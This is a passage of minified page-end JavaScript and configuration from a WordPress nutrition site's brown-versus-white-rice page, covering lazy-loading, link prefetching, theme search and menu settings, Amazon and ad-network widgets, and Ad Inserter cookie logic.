r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());</script> <script type="text/javascript" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/heall.com","onHoverDelay":"100","rateThrottle":"3"};</script> <script type="text/javascript" id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script type="text/javascript" id="eael-general-js-extra">var localize = {"ajaxurl":"https:\/\/heall.com\/wp-admin\/admin-ajax.php","nonce":"666c677e65","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/heall.com\/general\/nutrition\/food-facts\/brown-rice-vs-white-rice\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZjJjYWI3ZC1jM2I2LTQ5NmMtYWE2OS1hNGM1ODliMjYwYWE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script data-cfasync="false" language="javascript" async src="https://udmserve.net/udm/img.fetch?sid=15159;tid=1;dt=6;"></script>  <script type="text/javascript">amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "heall-20";
    amzn_assoc_linkid = "df2836f643d1f198abc8f73765b99ea6";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";</script> <script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US" defer></script>  <script>window.addEventListener('DOMContentLoaded', function() {
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23_60a';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzUifQ==","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-square-space","icon_size":"19","icon_padding":"2","icon_color":"#00706c","icon_color_h":"#4ad0d3","show_form":"yes","form_align_screen":"yes","form_padding":"0","form_border":"0","modules_border_style":"","image_height":"100","modules_on_row":"25%","form_width":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6Ijc0MCJ9","mc1_tl":"20","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"8","f_results_msg_font_weight":"500","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI3In0=","f_title_font_transform":"uppercase","f_title_font_spacing":"2","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_meta_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","results_bg":"#e8e8e8","meta_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDVweCA1cHggMTBweCJ9","results_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4In0=","meta_info_align":"flex-end","m_bg":"#ffffff","modules_border_size":"0","modules_border_color":"","meta_info_border_size":"0 0 2px 0","meta_info_border_style":"dashed","meta_info_border_color":"#4ad0d3","input_bg":"#00706c","btn_bg":"[base64]","input_border":"0","input_padding":"5px 10px","input_color":"#ffffff","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","results_border":"0","results_msg_padding":"5px 10px 3px","results_msg_color":"#4ad0d3","results_msg_color_h":"#00706c","form_offset_left":"20px","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","results_limit":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_23_60a","tdc_css_class":"tdi_23_60a","tdc_css_class_style":"tdi_23_60a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23_60a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_25_094';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_25_094');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};

var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
